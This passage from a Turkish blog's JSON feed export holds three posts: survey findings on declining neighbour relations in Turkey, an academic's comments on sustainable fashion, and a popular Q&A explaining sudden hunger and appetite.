\/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKomşuluk İlişkileri Genel Olarak Bitmiştir\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Türkiye’de komşuluk ilişkisiyle ilgili aşağıdakilerden hangisine katılırsınız?” sorusuna katılımcıların verdiği cevaplar yıllara göre benzer şekilde değişkenlik gösterse de 2023 yılında komşuluk ilişkilerinin genel olarak bittiğini belirtenlerin oranı dikkat çekiyor. Araştırma sorusuna “Komşuluk genel olarak bitmiştir” diyen katılımcılar 2021 yılında yüzde 21,6 iken, 2022’de yüzde 27; 2023’de ise yüzde 40,4 oranında olduğu görülmektedir. 2021 yılında “Komşuluk ilişkisi her şeye rağmen güçlüdür” diyen katılımcıların oranı yüzde 14,2 iken, 2022’de yüzde 13,7; 2023’de ise bu oran yüzde 7’ye düştüğü görülüyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Komşularımın çoğunu tanır ve bilirim” diyen katılımcıların oranı 2021 yılında yüzde 45,1 iken bu oran 2022’de yüzde 51,7; 2023’de ise yüzde 48,5 durumda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3rW5TFv0Vk488zh7ujBps1i9zRi_FJ9rMsq1sjs8Sq5RNbMtuH0CpyHf_sgN8fJyiAeV4hOClsvP36PUnX1zKL6dRHOB_umcRDpst3YetjjUHRXLNR7YQ96WZTb2XmES0prF7fU4o2ZgjUVHmEMs1cQ7_EyhlpBwsiuxn1EEVJ9Bn4qUfW0emjpLEl9o\/s1131\/1696416582_Kom__uya_G__ven__Dikey.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1131\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3rW5TFv0Vk488zh7ujBps1i9zRi_FJ9rMsq1sjs8Sq5RNbMtuH0CpyHf_sgN8fJyiAeV4hOClsvP36PUnX1zKL6dRHOB_umcRDpst3YetjjUHRXLNR7YQ96WZTb2XmES0prF7fU4o2ZgjUVHmEMs1cQ7_EyhlpBwsiuxn1EEVJ9Bn4qUfW0emjpLEl9o\/s16000\/1696416582_Kom__uya_G__ven__Dikey.jpg\" title=\"Dijitalleşmenin etkisiyle komşuluk ilişkileri zayıfladı mı?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003E\u003Cu\u003EAraştırmanın Metodolojisi\u003C\/u\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ETürkiye genelinde 2 bin 562 kişinin katıldığı ve 25-29 Ağustos 2023 tarihleri arasında yapılan araştırma, kantitatif araştırma yöntemlerinden CAWI tekniği ile “Areda Survey’in Profil Bazlı Dijital Paneli” kullanılarak gerçekleştirildi.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/3169024189561578477\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/11\/dijitallesmenin-etkisiyle-komsuluk.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3169024189561578477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3169024189561578477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/11\/dijitallesmenin-etkisiyle-komsuluk.html","title":"Dijitalleşmenin etkisiyle komşuluk ilişkileri zayıfladı mı?"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTp02XqbdNY9-_3l0eAYulU9uInO8SB9WxEnDP8E1maVD2kF9FsIvN_9nozauJGRJlZgsHTwCJFkpu3xjzVXtKBLKFfd1ACasoQSudf_xeFjdLyuUE2r7O6xI589PdNykFz9OXhu13Lc4rVFZOfoSfDhRCdVkA_aTS0r9aU9athW4hE33fWtsc0ZBK6w\/s72-c\/dijitallesmenin-etkisiyle-komsuluk-iliskileri-zayifladi-mi.webp","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-865060072517079630"},"published":{"$t":"2025-11-12T11:22:00.003+03:00"},"updated":{"$t":"2025-11-12T11:22:23.774+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Moda artık bir tüketim değil, farkındalık alanı"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDRP6tvaryFkwCo87co0T4eBEpPZ3_F0FTeTEIkejgSeXNCHwOCno53q1xFyj_Vy_NLxFCY6JoD9_9lKsqnYcpx_QWtjfZcBOd67vLoULcUC3vz4f-Ma8r_GFMH_XVArw9cwpoD_JaoFn3jvp96DplIXFi7qd9Y42MojvFwzFY1li_NVXbmAwkdgdm64U\/s800\/Moda-tuketim.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Moda artık bir tüketim değil, farkındalık alanı\" border=\"0\" data-original-height=\"521\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDRP6tvaryFkwCo87co0T4eBEpPZ3_F0FTeTEIkejgSeXNCHwOCno53q1xFyj_Vy_NLxFCY6JoD9_9lKsqnYcpx_QWtjfZcBOd67vLoULcUC3vz4f-Ma8r_GFMH_XVArw9cwpoD_JaoFn3jvp96DplIXFi7qd9Y42MojvFwzFY1li_NVXbmAwkdgdm64U\/s16000\/Moda-tuketim.jpg\" title=\"Moda artık bir tüketim değil, farkındalık alanı\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ESürdürülebilir moda toplumsal bir dönüşüm\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESürdürülebilir moda, klasik moda anlayışını temelden sarsıyor. Moda, artık yalnızca bir tüketim alanı değil, farkındalık alanı olmaya doğru ilerliyor. İstinye Üniversitesi’nden Dr. Öğr. Üyesi Çiğdem Ertikin, sürdürülebilir moda anlayışının klasik moda sistemini kökten dönüştürdüğünü belirterek, “Geleceğin tasarımcısı yalnızca güzel giyinen değil, dünyayı dönüştüren kişidir” diyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESürdürülebilir moda kavramı günümüzde yalnızca çevresel değil, aynı zamanda toplumsal bir dönüşüm anlamı da taşıyor. Hız, yenilik ve tüketime dayalı klasik moda anlayışı yerini sürdürülebilir modaya bırakıyor. Sürdürülebilir moda ürünün yaşam döngüsüne, etik değerlere ve çevresel etkilere odaklanıyor. İstinye Üniversitesi Güzel Sanatlar Tasarım ve Mimarlık Fakültesi, Tekstil ve Moda Tasarımı Dr. Öğr. Üyesi Çiğdem Ertikin, sürdürülebilir moda konusunda açıklamalarda bulundu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E“Moda, bir tüketim nesnesi olmaktan çıkıyor”\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDr. Öğr. Üyesi Çiğdem Ertikin, sürdürülebilir moda anlayışının klasik moda sistemini kökten dönüştürdüğünü belirtiyor:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Klasik moda hız, yenilik ve tüketime dayanırken; sürdürülebilir moda ürünün yaşam döngüsüne, etik değerlere ve çevresel etkilere odaklanıyor. Bu anlayış, tasarımdan üretime kadar her aşamada adil emek, şeffaflık ve sorumlu üretimi öne çıkarıyor. Moda artık bir tüketim nesnesi değil; doğaya ve insana saygılı bir kültürel ifade biçimi haline geliyor.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E“Sürdürülebilirlik eğitimi bir düşünme biçimi olmalı”\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÜniversitelerin bu dönüşümde kritik rol üstlendiğini vurgulayan Dr. Ertikin, İstinye Üniversitesi Tekstil ve Moda Tasarımı Bölümü’nde sürdürülebilirliği tasarım sürecinin merkezine yerleştirdiklerini belirtiyor:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Eko-tasarım, eko-boyama, malzeme döngüselliği, dijital tasarım araçları ve etik üretim gibi konulara odaklanıyoruz. Öğrencilerimizi çevreyle empati kuran, teknolojiyi sürdürülebilir amaçlarla kullanan tasarımcılar olmaya yönlendiriyoruz. Ayrıca firmalarla iş birlikleri ve atölye çalışmalarıyla bu bilinci güçlendiriyoruz.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E“Teknoloji modanın sürdürülebilirlik yolculuğunda devrim yaratıyor”\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDr. Ertikin’e göre teknoloji, sürdürülebilir moda sürecinin itici gücü:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Yapay zekâ üretimden pazarlamaya veri temelli kararları destekliyor; 3D tasarım ve dijital kumaş teknolojileri numune ihtiyacını azaltarak kaynak tasarrufu sağlıyor. Dijital Ürün Pasaportu ve blok zinciri tabanlı izlenebilirlik sistemleri, üretimde şeffaflığı artırıyor. Dijital ikiz teknolojileri ise üretim öncesinde tasarımların çevresel etkilerini test etmeyi mümkün kılıyor. Modanın geleceği artık ‘fijital’ yani fiziksel ve dijital dünyanın kesişiminde şekilleniyor.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E“Genç kuşaklar markalardan değer bekliyor”\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EZ ve Alfa kuşaklarının “daha az ama anlamlı tüketim” anlayışına dikkat çeken Ertikin, “Bu kuşaklar için bir ürünün etik koşullarda üretilmesi, sürdürülebilir malzemelerle tasarlanması en az estetik kadar önemli. Markalar artık hız yerine anlam, hikâye ve sorumluluğa odaklanmak zorunda” diyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;“Türkiye yenilikçi çözüm ortağı olabilir”\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETürkiye’nin güçlü üretim altyapısı ve coğrafi avantajlarıyla sürdürülebilir tekstil dönüşümünde stratejik konuma sahip olduğunu belirten Ertikin, “Veri tabanlı izlenebilirlik sistemleri, standartlaşma ve eğitim temelli dönüşüm bu potansiyeli daha da güçlendirebilir. Türkiye, eko-tasarım ve biyobazlı malzemelerde yenilikçi bir çözüm ortağı haline gelebilir” ifadelerini kullanıyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E“Başarı artık çevresel ve toplumsal etkiyle ölçülüyor”\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Hızlı moda modeli, aşırı üretim ve düşük kaliteyle çevreye ve emeğe zarar veriyor. Gerçek sürdürülebilirlik; hız yerine yavaşlık, kalite ve sorumluluk kavramlarını merkeze almalı. Başarı artık ürün adediyle değil, toplumsal ve çevresel etkisiyle ölçülmeli,” diyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E“Sürdürülebilirliği bir trend değil, sorumluluk olarak görün”\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGenç tasarımcılara seslenen Dr. Ertikin şu mesajla bitiriyor:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Genç tasarımcılara en büyük tavsiyem, sürdürülebilirliği bir trend olarak değil, tasarımın temel sorumluluğu olarak görmeleridir. Moda artık yalnızca estetik bir üretim alanı değil; sosyal, çevresel ve teknolojik etkilerin kesiştiği çok katmanlı bir ekosistem. Bu nedenle tasarımcı, yalnızca ‘yaratan’ değil, aynı zamanda ‘dönüştüren’ bir aktör olmalı. Yeni kuşak tasarımcıların malzeme bilgisini, dijital araçları ve etik değerleri bir arada düşünmeyi öğrenmesi gerekiyor. Geleceğin moda dünyası, fiziksel üretimle dijital deneyimin iç içe geçtiği hibrit bir alan olacak. Moda endüstrisinin geleceği, yalnızca güzel koleksiyonlar üretmekte değil, daha adil, şeffaf ve yaşanabilir bir dünya tasarlamakta yatıyor.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/865060072517079630\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/11\/moda-artik-bir-tuketim-degil.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/865060072517079630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/865060072517079630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/11\/moda-artik-bir-tuketim-degil.html","title":"Moda artık bir tüketim değil, farkındalık alanı"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDRP6tvaryFkwCo87co0T4eBEpPZ3_F0FTeTEIkejgSeXNCHwOCno53q1xFyj_Vy_NLxFCY6JoD9_9lKsqnYcpx_QWtjfZcBOd67vLoULcUC3vz4f-Ma8r_GFMH_XVArw9cwpoD_JaoFn3jvp96DplIXFi7qd9Y42MojvFwzFY1li_NVXbmAwkdgdm64U\/s72-c\/Moda-tuketim.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5329549930556852856"},"published":{"$t":"2025-11-07T19:05:00.001+03:00"},"updated":{"$t":"2025-11-07T19:06:37.732+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"diyet zayıflama"}],"title":{"type":"text","$t":"Niçin aniden çok aç hissediyorum?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv class=\"gmail_quote\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeuDb_gZbnIYQV6b_8OK6NR7Z5hUuz3yGxYeyx62_eQBFoKPYA7gcGliIDsqa08jZ76CTnrE-F7gd62ZSiYnILvJmpob-LEUj1IdQms1IE7c0AjaQ6XKE4DKzBYod0ehASVhODo8GUnCz2K8XyBE3fXyCtYhgHHpuIZxNDV7Nhg5l1n5E7XdpuXChxqdo\/s800\/aclik.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Niçin aniden çok aç hissediyorum?\" border=\"0\" data-original-height=\"532\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeuDb_gZbnIYQV6b_8OK6NR7Z5hUuz3yGxYeyx62_eQBFoKPYA7gcGliIDsqa08jZ76CTnrE-F7gd62ZSiYnILvJmpob-LEUj1IdQms1IE7c0AjaQ6XKE4DKzBYod0ehASVhODo8GUnCz2K8XyBE3fXyCtYhgHHpuIZxNDV7Nhg5l1n5E7XdpuXChxqdo\/s16000\/aclik.webp\" title=\"Niçin aniden çok aç hissediyorum?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003Eİş yerinizdesiniz, masa başında çalışıyorsunuz ve açlık birden midenizin kapısını çalıveriyor.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E  \u003Cbr \/\u003E\u003C\/div\u003E  \u003Cdiv\u003E  Mideniz gurulduyor, konsantrasyonunuz pencereden dışarı pike yapıyor ve sizi bu durumdan tek kurtarabilecek şey de yemek. İyi de bu yoğun arzuya sebep olan ne ve ipleri tekrar nasıl elinize alabilirsiniz?\u003C\/div\u003E  \u003Cdiv\u003E  \u003Cbr \/\u003E\u003C\/div\u003E  \u003Cdiv\u003E  İşte sorular ve cevapları...\u003C\/div\u003E  \u003Cdiv\u003E  \u003Cbr \/\u003E\u003C\/div\u003E  \u003Ch3\u003E\u003Cb\u003ENiçin aç hissediyorum?\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E  \u003Cdiv\u003E  Vücudunuz, yiyeceğe ihtiyaç duyduğunda, sizin dikkatinizi çekmeye çalışır. Böylece onu besleyebilirsiniz. Bunu da açlık sinyalleri göndererek yapar. Yaşantımıza devam edebilmek için, enerji almak o kadar önemlidir ki, vücut bu ihtiyacı duyurmak için her türlü mekanizmaya sahiptir. Pek çok kişinin işlerin midede gerçekleştiğini sanmasına rağmen, beyinde bulunan hipotalamus bölgesi baş roldedir. Vücudun enerji elde edebilmesinin yollarından biri, bazı besinlerin, kan şekeri olarak da bilinen glikoza çevrilmesidir. Kan şekeri seviyeniz, gün içerisinde belli aralıklarla düşer ve bu da bazı hormonların salgılanmasına sebep olur. Bu işaretleri alan hipotalamus, sinir sistemini kullanarak 'Beni besle' mesajları göndermeye başlar. Bu mesajın bir kısmı midenizdeki guruldamaya sebep olurken, diğeri de sizi ne yiyeceğinize doğru yönlendirir. Ancak yeme arzusunu başlatan tek neden fizyolojik değildir ki, çoğu kişinin normalde ihtiyaç duyduğundan daha fazla kalori almasının sebebi de budur. Tat, koku, görüntü ve düşünce gibi psikolojik etmenler de yeme üzerinde etkilidir. Alışkanlıklar da gene aynı oranda önemlidir. Örneğin her sinemaya gidişinizde patlamış mısır yiyorsanız, yeni yemek bile yemiş olsanız, daha biletinizi alırken gene mısır alırsınız, çünkü böyle bir alışkanlık geliştirdiniz.\u003C\/div\u003E  \u003Cdiv\u003E  \u003Cbr \/\u003E\u003C\/div\u003E  \u003Ch3\u003E\u003Cb\u003EGerçek açlığı psikolojik olandan nasıl ayırt\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eederim?\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E  \u003Cdiv\u003E  Vücudunuzun, dikkatinizi çekmek için hangi sinyalleri kullandığını bilmek bu durumda etkili olabilir. Kendinize bunun için bir mini test uygulayabilirsiniz: Bir öğün yemek yemeyin ve bunu izleyen bir-iki saat içerisinde vücudunuzun verdiği tepkileri gözlemleyin. Mideniz boşmuş gibi, ya da zayıf düşmüşsünüz gibi veya dikkatiniz dağılmış ya da yeme düşüncesinden başka bir şey düşünemez halde olabilirsiniz. Bazılarında hafif bir baş ağrısı ya da mide bulantısı olabilir. Vücudunuzun açlığa verdiği tepkileri tanımaya başladığınızda, gerçek açlığı psikolojik açlıktan ayırdedebilir hale gelirsiniz ve bu durumda da fazladan aldığınız kalorilerin önüne geçebilirsiniz.\u003C\/div\u003E  \u003Cdiv\u003E  \u003Cbr \/\u003E\u003C\/div\u003E  \u003Ch3\u003E\u003Cb\u003EKahvaltı ettiğim zamanlarda, kahvaltı etmediğim zamanlara oranla çok daha çabuk acıkıyorum.\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E  \u003Cdiv\u003E  Sizin probleminiz kahvaltı etmek değil, kahvaltı için yanlış seçimler yapmak. Şekerli mısır gevreği gibi basit şekerli karbonhidratlar, kan şekerini birdenbire yükseltirler çünkü çok kolay bir şekilde sindirilirler. Bu kadar çabuk yükselen kan şekeri, yükseldiği hızda da düşer.Kan şekerindeki bu düşüş, açlığa benzer bir duygu yaratır. Mesela kepek ekmekli, beyaz peynirli ve içinde domatesle salatalık da bulunan bir sandviç yeseydiniz, çok daha yavaş sindirileceği için bu problemi yaşamayacaktınız. Tabii kahvaltıda neyi yediğiniz kadar, ne miktarda yediğiniz de önemli. Kahvaltıyı bir dilim ekmekle geçiştirmeyin. Bu öğüne en az 400-500 kalori ayırmanız gereklidir.\u003C\/div\u003E  \u003Cdiv\u003E  \u003Cbr \/\u003E\u003C\/div\u003E  \u003Ch3\u003E\u003Cb\u003EAç olduğum zaman niçin yorgun ve zayıf düşmüş hissediyorum?\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E  \u003Cdiv\u003E  Glikoz, oksijenle birlikte beynin enerji kaynağıdır ve vücudunuzdaki glikoz seviyesi düştüğünde, duygusal durumunuz, zihin performansınız gibi bir çok şeyden sorumlu beyin, bunun ceremesini çeker. Kan şekerindeki bir düşüş, aynı zamanda da kortizol adlı stres hormonunun salgılanmasına sebep olur ki bu da alınganlık ve sıkıntı gibi duygulara sebep olur. Ancak işin ilginç yanı, bu herkese olmaz, ancak bunun nedenleri bilinmiyor.\u003C\/div\u003E  \u003Cdiv\u003E  \u003Cbr \/\u003E\u003C\/div\u003E  \u003Ch3\u003E\u003Cb\u003EEğer yavaş yersem, daha az yiyeceğime dair bir şeyler duydum. Bu doğru mu?\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E  \u003Cdiv\u003E  Kesinlikle doğru. Yemek yediğinizde, mide, ince bağırsak ve karaciğerinizden gönderilen hormonal sinyaller, size artık aç olmadığınızı söylerler. Bu sinyallerin gönderilmesi içinse 20 dakika geçmesi gerekir. Eğer aceleyle, bir anda yemek yerseniz, vücudunuza, bu doygunluk sinyallerini göndermesi için yeterince zaman tanımamış olursunuz. Bu nedenle de normalde yiyeceğinizden daha çok yiyip, daha çok kalori alırsınız.\u003C\/div\u003E  \u003Cdiv\u003E  \u003Cbr \/\u003E\u003C\/div\u003E  \u003Ch3\u003E\u003Cb\u003EEgzersiz yapmak benim iştahımı köreltirken, kardeşiminkini iyiden iyiye azdırıyor. Neden bu kadar farklıyız?\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E  \u003Cdiv\u003E  Bu farklılığın sebebi, yeme saatleriniz ya da yaptığınız egzersiz türünden kaynaklanabilir. Yoğun bir şekilde yapılan egzersiz, açlığı bir iki saat için bastırabilir çünkü kan akışınız sindirim sisteminizden, kaslarınıza yönelir. Ancak orta yoğunlukta bir egzersiz, aynı etkiyi yaratmaz. Ayrıca yemek ve atıştırma saatlerinizin de bu durum üzerinde etkisi vardır. Eğer öğlenden beri hiçbir şey yemediyseniz ve iş sonrasında egzersiz yapıyorsanız, çalışmadan önce bir şeyler atıştırmalısınız. Bir tane meyva bile yeseniz, bu, açlık hissinizi alır.\u003C\/div\u003E  \u003Cdiv\u003E  \u003Cbr \/\u003E\u003C\/div\u003E  \u003Ch3\u003E\u003Cb\u003EAdetten önce aç bir kurda dönüyorum. Sebebi nedir?\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E  \u003Cdiv\u003E  Acıkmanızın sebebi, vücudunuzun adetten önce, progesteron hormonu salgılayarak daha çok kalori yakması. Adet döneminin ikinci yarısında, progesteronda bir artış görülür. Bu da, bazal metabolizma hızını az da olsa artırır. Bu nedenle vücut daha çok enerjiye ihtiyaç duyar.\u003C\/div\u003E  \u003Cdiv\u003E  \u003Cbr \/\u003E\u003C\/div\u003E  \u003Ch3\u003E\u003Cb\u003EÇok yemek midemi esnetip, beni daha mı aç yapar?\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E  \u003Cdiv\u003E  Eğer her gün bir önceki günden daha fazla yemeye başlayıp, bu yeme şeklini birkaç hafta devam ettirirseniz evet, mideniz genişler. Böylece genişleyen midenizi doyurabilmek için daha çok yeme ihtiyacı hissedersiniz. Allahtan bu işlem tersine de işliyor, yani porsiyonlarınızı küçülterek midenizi eski ölçüsüne getirmeniz de mümkün.\u003C\/div\u003E  \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5329549930556852856\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/03\/nicin-aniden-cok-ac-hissediyorum.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5329549930556852856"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5329549930556852856"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/03\/nicin-aniden-cok-ac-hissediyorum.html","title":"Niçin aniden çok aç hissediyorum?"}],"author":[{"name":{"$t":"Veka 